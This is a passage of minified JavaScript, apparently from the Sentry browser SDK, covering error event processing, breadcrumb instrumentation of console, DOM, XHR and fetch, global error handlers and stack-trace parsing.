this.flush(e).then(e=>(this.getOptions().enabled=!1,this.emit("close"),e))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}init(){(this._isEnabled()||this._options.integrations.some(({name:e})=>e.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(e){return this._integrations[e]}addIntegration(e){let t=this._integrations[e.name];h(this,e,this._integrations),t||d(this,[e])}sendEvent(e,t={}){this.emit("beforeSendEvent",e,t);let n=function(e,t,n,r){var i;let o=z(n),s=e.type&&"replay_event"!==e.type?e.type:"event";(i=n&&n.sdk)&&(e.sdk=e.sdk||{},e.sdk.name=e.sdk.name||i.name,e.sdk.version=e.sdk.version||i.version,e.sdk.integrations=[...e.sdk.integrations||[],...i.integrations||[]],e.sdk.packages=[...e.sdk.packages||[],...i.packages||[]]);let a=function(e,t,n,r){let i=e.sdkProcessingMetadata&&e.sdkProcessingMetadata.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:U(r)},...i&&{trace:(0,y.Jr)({...i})}}}(e,o,r,t);return delete e.sdkProcessingMetadata,q(a,[[{type:s},e]])}(e,this._dsn,this._options._metadata,this._options.tunnel);for(let e of t.attachments||[])n=function(e,t){let[n,r]=e;return[n,[...r,t]]}(n,function(e){let t="string"==typeof e.data?V(e.data):e.data;return[(0,y.Jr)({type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType}),t]}(e));let r=this.sendEnvelope(n);r&&r.then(t=>this.emit("afterSendEvent",e,t),null)}sendSession(e){let t=function(e,t,n,r){let i=z(n);return q({sent_at:new Date().toISOString(),...i&&{sdk:i},...!!r&&t&&{dsn:U(t)}},["aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()]])}(e,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(t)}recordDroppedEvent(e,t,n){if(this._options.sendClientReports){let r="number"==typeof n?n:1,i=`${e}:${t}`;p.X&&u.kg.log(`Recording outcome: "${i}"${r>1?` (${r} times)`:""}`),this._outcomes[i]=(this._outcomes[i]||0)+r}}on(e,t){let n=this._hooks[e]=this._hooks[e]||[];return n.push(t),()=>{let e=n.indexOf(t);e>-1&&n.splice(e,1)}}emit(e,...t){let n=this._hooks[e];n&&n.forEach(e=>e(...t))}sendEnvelope(e){return(this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport)?this._transport.send(e).then(null,e=>(p.X&&u.kg.error("Error while sending envelope:",e),e)):(p.X&&u.kg.error("Transport disabled"),(0,F.WD)({}))}_setupIntegrations(){let{integrations:e}=this._options;this._integrations=function(e,t){let n={};return t.forEach(t=>{t&&h(e,t,n)}),n}(this,e),d(this,e)}_updateSessionFromEvent(e,t){let n=!1,r=!1,i=t.exception&&t.exception.values;if(i)for(let e of(r=!0,i)){let t=e.mechanism;if(t&&!1===t.handled){n=!0;break}}let o="ok"===e.status;(o&&0===e.errors||o&&n)&&((0,ee.CT)(e,{...n&&{status:"crashed"},errors:e.errors||Number(r||n)}),this.captureSession(e))}_isClientDoneProcessing(e){return new F.cW(t=>{let n=0,r=setInterval(()=>{0==this._numProcessing?(clearInterval(r),t(!0)):(n+=1,e&&n>=e&&(clearInterval(r),t(!1)))},1)})}_isEnabled(){return!1!==this.getOptions().enabled&&void 0!==this._transport}_prepareEvent(e,t,n,r=(0,v.aF)()){let i=this.getOptions(),o=Object.keys(this._integrations);return!t.integrations&&o.length>0&&(t.integrations=o),this.emit("preprocessEvent",e,t),e.type||r.setLastEventId(e.event_id||t.event_id),(0,en.R)(i,e,t,n,this,r).then(e=>{if(null===e)return e;let t={...r.getPropagationContext(),...n?n.getPropagationContext():void 0};if(!(e.contexts&&e.contexts.trace)&&t){let{traceId:n,spanId:r,parentSpanId:i,dsc:o}=t;e.contexts={trace:(0,y.Jr)({trace_id:n,span_id:r,parent_span_id:i}),...e.contexts};let s=o||(0,et._l)(n,this);e.sdkProcessingMetadata={dynamicSamplingContext:s,...e.sdkProcessingMetadata}}return e})}_captureEvent(e,t={},n){return this._processEvent(e,t,n).then(e=>e.event_id,e=>{p.X&&("log"===e.logLevel?u.kg.log(e.message):u.kg.warn(e))})}_processEvent(e,t,n){let r=this.getOptions(),{sampleRate:i}=r,o=es(e),s=eo(e),a=e.type||"error",c=`before send for type \`${a}\``,l=void 0===i?void 0:function(e){if("boolean"==typeof e)return Number(e);let t="string"==typeof e?parseFloat(e):e;if("number"!=typeof t||isNaN(t)||t<0||t>1){p.X&&u.kg.warn(`[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(e)} of type ${JSON.stringify(typeof e)}.`);return}return t}(i);if(s&&"number"==typeof l&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error",e),(0,F.$2)(new Z(`Discarding event because it's not included in the random sample (sampling rate = ${i})`,"log"));let f="replay_event"===a?"replay":a,d=(e.sdkProcessingMetadata||{}).capturedSpanIsolationScope;return this._prepareEvent(e,t,n,d).then(n=>{if(null===n)throw this.recordDroppedEvent("event_processor",f,e),new Z("An event processor returned `null`, will not send event.","log");return t.data&&!0===t.data.__sentry__?n:function(e,t){let n=`${t} must return \`null\` or a valid event.`;if((0,H.J8)(e))return e.then(e=>{if(!(0,H.PO)(e)&&null!==e)throw new Z(n);return e},e=>{throw new Z(`${t} rejected with ${e}`)});if(!(0,H.PO)(e)&&null!==e)throw new Z(n);return e}(function(e,t,n,r){let{beforeSend:i,beforeSendTransaction:o,beforeSendSpan:s}=t;if(eo(n)&&i)return i(n,r);if(es(n)){if(n.spans&&s){let t=[];for(let r of n.spans){let n=s(r);n?t.push(n):e.recordDroppedEvent("before_send","span")}n.spans=t}if(o){if(n.spans){let e=n.spans.length;n.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:e}}return o(n,r)}}return n}(this,r,n,t),c)}).then(r=>{if(null===r){if(this.recordDroppedEvent("before_send",f,e),o){let t=1+(e.spans||[]).length;this.recordDroppedEvent("before_send","span",t)}throw new Z(`${c} returned \`null\`, will not send event.`,"log")}let i=n&&n.getSession();if(!o&&i&&this._updateSessionFromEvent(i,r),o){let e=(r.sdkProcessingMetadata&&r.sdkProcessingMetadata.spanCountBeforeProcessing||0)-(r.spans?r.spans.length:0);e>0&&this.recordDroppedEvent("before_send","span",e)}let s=r.transaction_info;return o&&s&&r.transaction!==e.transaction&&(r.transaction_info={...s,source:"custom"}),this.sendEvent(r,t),r}).then(null,e=>{if(e instanceof Z)throw e;throw this.captureException(e,{data:{__sentry__:!0},originalException:e}),new Z(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${e}`)})}_process(e){this._numProcessing++,e.then(e=>(this._numProcessing--,e),e=>(this._numProcessing--,e))}_clearOutcomes(){let e=this._outcomes;return this._outcomes={},Object.entries(e).map(([e,t])=>{let[n,r]=e.split(":");return{reason:n,category:r,quantity:t}})}_flushOutcomes(){var e;p.X&&u.kg.log("Flushing outcomes...");let t=this._clearOutcomes();if(0===t.length){p.X&&u.kg.log("No outcomes to send");return}if(!this._dsn){p.X&&u.kg.log("No dsn provided, will not send outcomes");return}p.X&&u.kg.log("Sending outcomes:",t);let n=q((e=this._options.tunnel&&U(this._dsn))?{dsn:e}:{},[[{type:"client_report"},{timestamp:(0,Q.yW)(),discarded_events:t}]]);this.sendEnvelope(n)}}function eo(e){return void 0===e.type}function es(e){return"transaction"===e.type}var ea=n(40093);function eu(e,t){let n=el(e,t),r={type:function(e){let t=e&&e.name;return!t&&ef(e)?e.message&&Array.isArray(e.message)&&2==e.message.length?e.message[0]:"WebAssembly.Exception":t}(t),value:function(e){let t=e&&e.message;return t?t.error&&"string"==typeof t.error.message?t.error.message:ef(e)&&Array.isArray(e.message)&&2==e.message.length?e.message[1]:t:"No error message"}(t)};return n.length&&(r.stacktrace={frames:n}),void 0===r.type&&""===r.value&&(r.value="Unrecoverable error caught"),r}function ec(e,t){return{exception:{values:[eu(e,t)]}}}function el(e,t){let n=t.stacktrace||t.stack||"",r=t&&ep.test(t.message)?1:0,i="number"==typeof t.framesToPop?t.framesToPop:0;try{return e(n,r,i)}catch(e){}return[]}let ep=/Minified React error #\d+;/i;function ef(e){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&e instanceof WebAssembly.Exception}function ed(e,t,n,r,i){let o;if((0,H.VW)(t)&&t.error)return ec(e,t.error);if((0,H.TX)(t)||(0,H.fm)(t)){if("stack"in t)o=ec(e,t);else{let i=t.name||((0,H.TX)(t)?"DOMError":"DOMException"),s=t.message?`${i}: ${t.message}`:i;o=eh(e,s,n,r),(0,c.Db)(o,s)}return"code"in t&&(o.tags={...o.tags,"DOMException.code":`${t.code}`}),o}return(0,H.VZ)(t)?ec(e,t):((0,H.PO)(t)||(0,H.cO)(t)?o=function(e,t,n,r){let i=(0,v.s3)(),o=i&&i.getOptions().normalizeDepth,s=function(e){for(let t in e)if(Object.prototype.hasOwnProperty.call(e,t)){let n=e[t];if(n instanceof Error)return n}}(t),a={__serialized__:(0,W.Qy)(t,o)};if(s)return{exception:{values:[eu(e,s)]},extra:a};let u={exception:{values:[{type:(0,H.cO)(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:function(e,{isUnhandledRejection:t}){let n=(0,y.zf)(e),r=t?"promise rejection":"exception";if((0,H.VW)(e))return`Event \`ErrorEvent\` captured as ${r} with message \`${e.message}\``;if((0,H.cO)(e)){let t=function(e){try{let t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(e){}}(e);return`Event \`${t}\` (type=${e.type}) captured as ${r}`}return`Object captured as ${r} with keys: ${n}`}(t,{isUnhandledRejection:r})}]},extra:a};if(n){let t=el(e,n);t.length&&(u.exception.values[0].stacktrace={frames:t})}return u}(e,t,n,i):(o=eh(e,t,n,r),(0,c.Db)(o,`${t}`,void 0)),(0,c.EG)(o,{synthetic:!0}),o)}function eh(e,t,n,r){let i={};if(r&&n){let r=el(e,n);r.length&&(i.exception={values:[{value:t,stacktrace:{frames:r}}]})}if((0,H.Le)(t)){let{__sentry_template_string__:e,__sentry_template_values__:n}=t;return i.logentry={message:e,params:n},i}return i.message=t,i}let eg=D.GLOBAL_OBJ,e_=0;function em(e,t={},n){if("function"!=typeof e)return e;try{let t=e.__sentry_wrapped__;if(t){if("function"==typeof t)return t;return e}if((0,y.HK)(e))return e}catch(t){return e}let r=function(){let n=Array.prototype.slice.call(arguments);try{let r=n.map(e=>em(e,t));return e.apply(this,r)}catch(e){throw e_++,setTimeout(()=>{e_--}),(0,v.$e)(r=>{r.addEventProcessor(e=>(t.mechanism&&((0,c.Db)(e,void 0,void 0),(0,c.EG)(e,t.mechanism)),e.extra={...e.extra,arguments:n},e)),(0,$.Tb)(e)}),e}};try{for(let t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}catch(e){}(0,y.$Q)(r,e),(0,y.xp)(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get:()=>e.name})}catch(e){}return r}class ey extends ei{constructor(e){let t={parentSpanIsAlwaysRootSpan:!0,...e};!function(e,t,n=[t],r="npm"){let i=e._metadata||{};i.sdk||(i.sdk={name:`sentry.javascript.${t}`,packages:n.map(e=>({name:`${r}:@sentry/${e}`,version:ea.J})),version:ea.J}),e._metadata=i}(t,"browser",["browser"],eg.SENTRY_SDK_SOURCE||"npm"),super(t),t.sendClientReports&&eg.document&&eg.document.addEventListener("visibilitychange",()=>{"hidden"===eg.document.visibilityState&&this._flushOutcomes()})}eventFromException(e,t){return function(e,t,n,r){let i=ed(e,t,n&&n.syntheticException||void 0,r);return(0,c.EG)(i),i.level="error",n&&n.event_id&&(i.event_id=n.event_id),(0,F.WD)(i)}(this._options.stackParser,e,t,this._options.attachStacktrace)}eventFromMessage(e,t="info",n){return function(e,t,n="info",r,i){let o=eh(e,t,r&&r.syntheticException||void 0,i);return o.level=n,r&&r.event_id&&(o.event_id=r.event_id),(0,F.WD)(o)}(this._options.stackParser,e,t,n,this._options.attachStacktrace)}captureUserFeedback(e){if(!this._isEnabled())return;let t=function(e,{metadata:t,tunnel:n,dsn:r}){return q({event_id:e.event_id,sent_at:new Date().toISOString(),...t&&t.sdk&&{sdk:{name:t.sdk.name,version:t.sdk.version}},...!!n&&!!r&&{dsn:U(r)}},[[{type:"user_report"},e]])}(e,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this.sendEnvelope(t)}_prepareEvent(e,t,n){return e.platform=e.platform||"javascript",super._prepareEvent(e,t,n)}}function ev(){if(!M.document)return;let e=N.bind(null,"dom"),t=eE(e,!0);M.document.addEventListener("click",t,!1),M.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(t=>{let n=M[t]&&M[t].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&((0,y.hl)(n,"addEventListener",function(t){return function(n,r,i){if("click"===n||"keypress"==n)try{let r=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},o=r[n]=r[n]||{refCount:0};if(!o.handler){let r=eE(e);o.handler=r,t.call(this,n,r,i)}o.refCount++}catch(e){}return t.call(this,n,r,i)}}),(0,y.hl)(n,"removeEventListener",function(e){return function(t,n,r){if("click"===t||"keypress"==t)try{let n=this.__sentry_instrumentation_handlers__||{},i=n[t];i&&(i.refCount--,i.refCount<=0&&(e.call(this,t,i.handler,r),i.handler=void 0,delete n[t]),0===Object.keys(n).length&&delete this.__sentry_instrumentation_handlers__)}catch(e){}return e.call(this,t,n,r)}}))})}function eE(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;let r=function(e){try{return e.target}catch(e){return null}}(n);if("keypress"===n.type&&(!r||!r.tagName||"INPUT"!==r.tagName&&"TEXTAREA"!==r.tagName&&!r.isContentEditable))return;(0,y.xp)(n,"_sentryCaptured",!0),r&&!r._sentryId&&(0,y.xp)(r,"_sentryId",(0,c.DM)());let i="keypress"===n.type?"input":n.type;!function(e){if(e.type!==s)return!1;try{if(!e.target||e.target._sentryId!==a)return!1}catch(e){}return!0}(n)&&(e({event:n,name:i,global:t}),s=n.type,a=r?r._sentryId:void 0),clearTimeout(o),o=M.setTimeout(()=>{a=void 0,s=void 0},1e3)}}let eb="__sentry_xhr_v3__";function eS(){if(!M.XMLHttpRequest)return;let e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(e,t,n){let r=1e3*(0,Q.ph)(),i=(0,H.HD)(n[0])?n[0].toUpperCase():void 0,o=function(e){if((0,H.HD)(e))return e;try{return e.toString()}catch(e){}}(n[1]);if(!i||!o)return e.apply(t,n);t[eb]={method:i,url:o,request_headers:{}},"POST"===i&&o.match(/sentry_key/)&&(t.__sentry_own_request__=!0);let s=()=>{let e=t[eb];if(e&&4===t.readyState){try{e.status_code=t.status}catch(e){}N("xhr",{endTimestamp:1e3*(0,Q.ph)(),startTimestamp:r,xhr:t})}};return"onreadystatechange"in t&&"function"==typeof t.onreadystatechange?t.onreadystatechange=new Proxy(t.onreadystatechange,{apply:(e,t,n)=>(s(),e.apply(t,n))}):t.addEventListener("readystatechange",s),t.setRequestHeader=new Proxy(t.setRequestHeader,{apply(e,t,n){let[r,i]=n,o=t[eb];return o&&(0,H.HD)(r)&&(0,H.HD)(i)&&(o.request_headers[r.toLowerCase()]=i),e.apply(t,n)}}),e.apply(t,n)}}),e.send=new Proxy(e.send,{apply(e,t,n){let r=t[eb];return r&&(void 0!==n[0]&&(r.body=n[0]),N("xhr",{startTimestamp:1e3*(0,Q.ph)(),xhr:t})),e.apply(t,n)}})}function ex(e,t){let n=(0,v.s3)(),r=(0,v.aF)();if(!n)return;let{beforeBreadcrumb:i=null,maxBreadcrumbs:o=100}=n.getOptions();if(o<=0)return;let s={timestamp:(0,Q.yW)(),...e},a=i?(0,u.Cf)(()=>i(s,t)):s;null!==a&&(n.emit&&n.emit("beforeAddBreadcrumb",a,t),r.addBreadcrumb(a,o))}function ek(){"console"in D.GLOBAL_OBJ&&u.RU.forEach(function(e){e in D.GLOBAL_OBJ.console&&(0,y.hl)(D.GLOBAL_OBJ.console,e,function(t){return u.LD[e]=t,function(...t){N("console",{args:t,level:e});let n=u.LD[e];n&&n.apply(D.GLOBAL_OBJ.console,t)}})})}function eO(e,t){return!!e&&"object"==typeof e&&!!e[t]}function ew(e){return"string"==typeof e?e:e?eO(e,"url")?e.url:e.toString?e.toString():"":""}var e$=n(93113);let eL=["fatal","error","warning","log","info","debug"];function eD(e){if(void 0!==e)return e>=400&&e<500?"warning":e>=500?"error":void 0}function eA(e){if(!e)return{};let t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};let n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}let eP=(e={})=>{let t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:"Breadcrumbs",setup(e){var n;t.console&&function(e){let t="console";C(t,e),I(t,ek)}(function(t){var n;if((0,v.s3)()!==e)return;let r={category:"console",data:{arguments:t.args,logger:"console"},level:"warn"===(n=t.level)?"warning":eL.includes(n)?n:"log",message:(0,l.nK)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;r.message=`Assertion failed: ${(0,l.nK)(t.args.slice(1)," ")||"console.assert"}`,r.data.arguments=t.args.slice(1)}ex(r,{input:t.args,level:t.level})}),t.dom&&(C("dom",(n=t.dom,function(t){let r,i;if((0,v.s3)()!==e)return;let o="object"==typeof n?n.serializeAttribute:void 0,s="object"==typeof n&&"number"==typeof n.maxStringLength?n.maxStringLength:void 0;s&&s>1024&&(s=1024),"string"==typeof o&&(o=[o]);try{let e=t.event,n=e&&e.target?e.target:e;r=(0,e$.Rt)(n,{keyAttrs:o,maxStringLength:s}),i=(0,e$.iY)(n)}catch(e){r="<unknown>"}if(0===r.length)return;let a={category:`ui.${t.name}`,message:r};i&&(a.data={"ui.component_name":i}),ex(a,{event:t.event,name:t.name,global:t.global})})),I("dom",ev)),t.xhr&&(C("xhr",function(t){if((0,v.s3)()!==e)return;let{startTimestamp:n,endTimestamp:r}=t,i=t.xhr[eb];if(!n||!r||!i)return;let{method:o,url:s,status_code:a,body:u}=i,c={xhr:t.xhr,input:u,startTimestamp:n,endTimestamp:r},l=eD(a);ex({category:"xhr",data:{method:o,url:s,status_code:a},type:"http",level:l},c)}),I("xhr",eS)),t.fetch&&function(e,t){let n="fetch";C(n,e),I(n,()=>(function(e,t=!1){(!t||function(){if("string"==typeof EdgeRuntime)return!0;if(!function(){if(!("fetch"in A))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}())return!1;if(P(A.fetch))return!0;let e=!1,t=A.document;if(t&&"function"==typeof t.createElement)try{let n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n),n.contentWindow&&n.contentWindow.fetch&&(e=P(n.contentWindow.fetch)),t.head.removeChild(n)}catch(e){L.X&&u.kg.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",e)}return e}())&&(0,y.hl)(D.GLOBAL_OBJ,"fetch",function(t){return function(...n){let{method:r,url:i}=function(e){if(0===e.length)return{method:"GET",url:""};if(2===e.length){let[t,n]=e;return{url:ew(t),method:eO(n,"method")?String(n.method).toUpperCase():"GET"}}let t=e[0];return{url:ew(t),method:eO(t,"method")?String(t.method).toUpperCase():"GET"}}(n),o={args:n,fetchData:{method:r,url:i},startTimestamp:1e3*(0,Q.ph)()};e||N("fetch",{...o});let s=Error().stack;return t.apply(D.GLOBAL_OBJ,n).then(async t=>(e?e(t):N("fetch",{...o,endTimestamp:1e3*(0,Q.ph)(),response:t}),t),e=>{throw N("fetch",{...o,endTimestamp:1e3*(0,Q.ph)(),error:e}),(0,H.VZ)(e)&&void 0===e.stack&&(e.stack=s,(0,y.xp)(e,"framesToPop",1)),e})}})})(void 0,void 0))}(function(t){if((0,v.s3)()!==e)return;let{startTimestamp:n,endTimestamp:r}=t;if(!(!r||t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method)){if(t.error)ex({category:"fetch",data:t.fetchData,level:"error",type:"http"},{data:t.error,input:t.args,startTimestamp:n,endTimestamp:r});else{let e=t.response,i={...t.fetchData,status_code:e&&e.status},o={input:t.args,response:e,startTimestamp:n,endTimestamp:r},s=eD(i.status_code);ex({category:"fetch",data:i,type:"http",level:s},o)}}}),t.history&&J(function(t){if((0,v.s3)()!==e)return;let n=t.from,r=t.to,i=eA(eg.location.href),o=n?eA(n):void 0,s=eA(r);o&&o.path||(o=i),i.protocol===s.protocol&&i.host===s.host&&(r=s.relative),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),ex({category:"navigation",data:{from:n,to:r}})}),t.sentry&&e.on("beforeSendEvent",function(t){(0,v.s3)()===e&&ex({category:`sentry.${"transaction"===t.type?"transaction":"event"}`,event_id:t.event_id,level:t.level,message:(0,c.jH)(t)},{event:t})})}}},ej=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],eT=(e={})=>{let t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:"BrowserApiErrors",setupOnce(){t.setTimeout&&(0,y.hl)(eg,"setTimeout",eC),t.setInterval&&(0,y.hl)(eg,"setInterval",eC),t.requestAnimationFrame&&(0,y.hl)(eg,"requestAnimationFrame",eI),t.XMLHttpRequest&&"XMLHttpRequest"in eg&&(0,y.hl)(XMLHttpRequest.prototype,"send",eN);let e=t.eventTarget;e&&(Array.isArray(e)?e:ej).forEach(eR)}}};function eC(e){return function(...t){let n=t[0];return t[0]=em(n,{mechanism:{data:{function:(0,S.$P)(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function eI(e){return function(t){return e.apply(this,[em(t,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,S.$P)(e)},handled:!1,type:"instrument"}})])}}function eN(e){return function(...t){let n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(e=>{e in n&&"function"==typeof n[e]&&(0,y.hl)(n,e,function(t){let n={mechanism:{data:{function:e,handler:(0,S.$P)(t)},handled:!1,type:"instrument"}},r=(0,y.HK)(t);return r&&(n.mechanism.data.handler=(0,S.$P)(r)),em(t,n)})}),e.apply(this,t)}}function eR(e){let t=eg[e]&&eg[e].prototype;t&&t.hasOwnProperty&&t.hasOwnProperty("addEventListener")&&((0,y.hl)(t,"addEventListener",function(t){return function(n,r,i){try{"function"==typeof r.handleEvent&&(r.handleEvent=em(r.handleEvent,{mechanism:{data:{function:"handleEvent",handler:(0,S.$P)(r),target:e},handled:!1,type:"instrument"}}))}catch(e){}return t.apply(this,[n,em(r,{mechanism:{data:{function:"addEventListener",handler:(0,S.$P)(r),target:e},handled:!1,type:"instrument"}}),i])}}),(0,y.hl)(t,"removeEventListener",function(e){return function(t,n,r){try{let i=n&&n.__sentry_wrapped__;i&&e.call(this,t,i,r)}catch(e){}return e.call(this,t,n,r)}}))}let eM=null;function eJ(){eM=D.GLOBAL_OBJ.onerror,D.GLOBAL_OBJ.onerror=function(e,t,n,r,i){return N("error",{column:r,error:i,line:n,msg:e,url:t}),!!eM&&!eM.__SENTRY_LOADER__&&eM.apply(this,arguments)},D.GLOBAL_OBJ.onerror.__SENTRY_INSTRUMENTED__=!0}let eB=null;function eG(){eB=D.GLOBAL_OBJ.onunhandledrejection,D.GLOBAL_OBJ.onunhandledrejection=function(e){return N("unhandledrejection",e),!eB||!!eB.__SENTRY_LOADER__||eB.apply(this,arguments)},D.GLOBAL_OBJ.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}let eU=(e={})=>{let t={onerror:!0,onunhandledrejection:!0,...e};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(e){t.onerror&&function(e){let t="error";C(t,e),I(t,eJ)}(t=>{let{stackParser:n,attachStacktrace:r}=eX();if((0,v.s3)()!==e||e_>0)return;let{msg:i,url:o,line:s,column:a,error:u}=t,c=function(e,t,n,r){let i=e.exception=e.exception||{},o=i.values=i.values||[],s=o[0]=o[0]||{},a=s.stacktrace=s.stacktrace||{},u=a.frames=a.frames||[],c=isNaN(parseInt(r,10))?void 0:r,l=isNaN(parseInt(n,10))?void 0:n,p=(0,H.HD)(t)&&t.length>0?t:(0,e$.l4)();return 0===u.length&&u.push({colno:c,filename:p,function:S.Fi,in_app:!0,lineno:l}),e}(ed(n,u||i,void 0,r,!1),o,s,a);c.level="error",(0,$.eN)(c,{originalException:u,mechanism:{handled:!1,type:"onerror"}})}),t.onunhandledrejection&&function(e){let t="unhandledrejection";C(t,e),I(t,eG)}(t=>{let{stackParser:n,attachStacktrace:r}=eX();if((0,v.s3)()!==e||e_>0)return;let i=function(e){if((0,H.pt)(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(e){}return e}(t),o=(0,H.pt)(i)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(i)}`}]}}:ed(n,i,void 0,r,!0);o.level="error",(0,$.eN)(o,{originalException:i,mechanism:{handled:!1,type:"onunhandledrejection"}})})}}};function eX(){let e=(0,v.s3)();return e&&e.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}let eH=()=>({name:"HttpContext",preprocessEvent(e){if(!eg.navigator&&!eg.location&&!eg.document)return;let t=e.request&&e.request.url||eg.location&&eg.location.href,{referrer:n}=eg.document||{},{userAgent:r}=eg.navigator||{},i={...e.request&&e.request.headers,...n&&{Referer:n},...r&&{"User-Agent":r}},o={...e.request,...t&&{url:t},headers:i};e.request=o}});function eF(e,t){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,..."AggregateError"===e.type&&{is_exception_group:!0},exception_id:t}}function eW(e,t,n,r){e.mechanism=e.mechanism||{type:"generic",handled:!0},e.mechanism={...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}let eq=(e={})=>{let t=e.limit||5,n=e.key||"cause";return{name:"LinkedErrors",preprocessEvent(e,r,i){let o=i.getOptions();!function(e,t,n=250,r,i,o,s){if(!o.exception||!o.exception.values||!s||!(0,H.V9)(s.originalException,Error))return;let a=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;a&&(o.exception.values=(function e(t,n,r,i,o,s,a,u){if(s.length>=r+1)return s;let c=[...s];if((0,H.V9)(i[o],Error)){eF(a,u);let s=t(n,i[o]),l=c.length;eW(s,o,l,u),c=e(t,n,r,i[o],o,[s,...c],s,l)}return Array.isArray(i.errors)&&i.errors.forEach((i,s)=>{if((0,H.V9)(i,Error)){eF(a,u);let l=t(n,i),p=c.length;eW(l,`errors[${s}]`,p,u),c=e(t,n,r,i,o,[l,...c],l,p)}}),c})(e,t,i,s.originalException,r,o.exception.values,a,0).map(e=>(e.value&&(e.value=(0,l.$G)(e.value,n)),e)))}(eu,o.stackParser,o.maxValueLength,n,t,e,r)}}};function eY(e,t,n,r){let i={filename:e,function:"<anonymous>"===t?S.Fi:t,in_app:!0};return void 0!==n&&(i.lineno=n),void 0!==r&&(i.colno=r),i}let eV=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,eK=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,ez=/\((\S*)(?::(\d+))(?::(\d+))\)/,eZ=[30,e=>{let t=eV.exec(e);if(t){let[,e,n,r]=t;return eY(e,S.Fi,+n,+r)}let n=eK.exec(e);if(n){if(n[2]&&0===n[2].indexOf("eval")){let e=ez.exec(n[2]);e&&(n[2]=e[1],n[3]=e[2],n[4]=e[3])}let[e,t]=e2(n[1]||S.Fi,n[2]);return eY(t,e,n[3]?+n[3]:void 0,n[4]?+n[4]:void 0)}}],eQ=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,e0=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,e1=[50,e=>{let t=eQ.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){let e=e0.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],n=t[1]||S.Fi;return[n,e]=e2(n,e),eY(e,n,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}}],e3=(0,S.pE)(eZ,e1),e2=(e,t)=>{let n=-1!==e.indexOf("safari-extension"),r=-1!==e.indexOf("safari-web-extension");return n||r?[-1!==e.indexOf("@")?e.split("@")[0]:S.Fi,n?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]},e5={};function e7(e,t){if("event"===t||"transaction"===t)return Array.isArray(e)?e[1]:void 0}function e9(e,t=function(e){let t=e5[e];if(t)return t;let n=M[e];if(P(n))return e5[e]=n.bind(M);let r=M.document;if(r&&"function"==typeof r.createElement)try{let t=r.createElement("iframe");t.hidden=!0,r.head.appendChild(t);let 